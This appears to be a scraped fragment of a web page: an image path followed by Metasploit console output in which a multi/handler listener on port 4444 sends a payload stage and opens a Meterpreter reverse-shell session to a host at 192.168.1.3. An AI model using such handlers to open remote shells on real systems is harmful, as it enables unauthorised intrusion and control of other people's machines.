 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:4444
[*] Sending stage (38288 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (180.129.48.20:4444 → 192.168.1.3:44150) at 2021-01-31 02:21:48 -0500
meterpreter >
Comments